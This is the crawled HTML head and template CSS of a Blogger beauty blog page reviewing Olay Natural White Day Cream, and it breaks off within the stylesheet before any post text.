

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html
body_size: 37382
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='yrMiAbOCAOqZyP8OKHQyRpraL_8a-uLodOd0X1ZEk_s' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.budgetbelleza.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom" href="https://www.budgetbelleza.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - RSS" href="https://www.budgetbelleza.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom" href="https://www.blogger.com/feeds/2096076600690406465/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom" href="https://www.budgetbelleza.com/feeds/3758869728639341265/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjisp7dlO5hqByZ95WsVhU37iI0hwyQqc-tqUyYkmyNfoC-Qf6PKj4m_ijnQESBvcX0HuMbFg9Wv6vW8d2WkR0JxAZ_13pMkxt9XYazIeiBvyLX8dxhiASqn91iECmpRwNRLKg-HtKVaT0/s640/OLAY1.jpg' rel='image_src'/>
<meta content='https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html' property='og:url'/>
<meta content='Olay Natural White Day Cream' property='og:title'/>
<meta content='An Indian beauty blog about Fashion Makeup Product reviews Swatches and fun stuff' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjisp7dlO5hqByZ95WsVhU37iI0hwyQqc-tqUyYkmyNfoC-Qf6PKj4m_ijnQESBvcX0HuMbFg9Wv6vW8d2WkR0JxAZ_13pMkxt9XYazIeiBvyLX8dxhiASqn91iECmpRwNRLKg-HtKVaT0/w1200-h630-p-k-no-nu/OLAY1.jpg' property='og:image'/>
<title>
Olay Natural White Day Cream - Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Olay Natural White Day Cream' property='og:title'/>
<meta content='https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjisp7dlO5hqByZ95WsVhU37iI0hwyQqc-tqUyYkmyNfoC-Qf6PKj4m_ijnQESBvcX0HuMbFg9Wv6vW8d2WkR0JxAZ_13pMkxt9XYazIeiBvyLX8dxhiASqn91iECmpRwNRLKg-HtKVaT0/s640/OLAY1.jpg' property='og:image'/>
<meta content='Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches' property='og:site_name'/>
<meta content='https://www.budgetbelleza.com/' name='twitter:domain'/>
<meta content='Olay Natural White Day Cream' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjisp7dlO5hqByZ95WsVhU37iI0hwyQqc-tqUyYkmyNfoC-Qf6PKj4m_ijnQESBvcX0HuMbFg9Wv6vW8d2WkR0JxAZ_13pMkxt9XYazIeiBvyLX8dxhiASqn91iECmpRwNRLKg-HtKVaT0/s640/OLAY1.jpg' name='twitter:image'/>
<meta content='Olay Natural White Day Cream' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Jqtk5js_lecoXYx2ZJo1wPPZzYFl7I8Bt9Tr6n4hnS8kqIQvMeUPrvYV0NEdW39fKhHjdJdjqZNE7S4gZlke0NjcoM2lXE5YXjOH4dDfAMtq1DzHcRcuRvzrTwBdbpKAEbjfALO5Cuo/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0nJ4htcZZma1TQqMAwAg2AChcYd1sZpSdMMbTbrVaAkuEnqc32_t_2Y-1JWvn0mCQTIYe9ie59vs-qNap9d3ePcPcX3plSrygBY5fnOVIl06aUEshyphenhyphenzUKRS9FLkQFsbyjMGKWFHygHhA/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGKG5h6XloOCg67D9ijvu4aWZ9Vu5beR6tf6q_vYalfqetvM2eeK9dRvGyBzYEjv73TbwwdJQUcV40sZ7dALro34jV9GKn37-nzhJ4TR6GNd4_7Nu05MTTV1fy_ElX2PQ6S1qdFGHTAO7F/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTMXafPRZfNo2ZVGSCMns6UyPpIH_CK1y_IQj_7zLdK6TN2jn2YzVRHx5_FG_98AFD7qkleCRYHXEfclTEu1VetcvY-NszMAf5pEskZNyq7YJnkfr8ruuQklDeq11ZeNG4BKaSDbHytWc/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
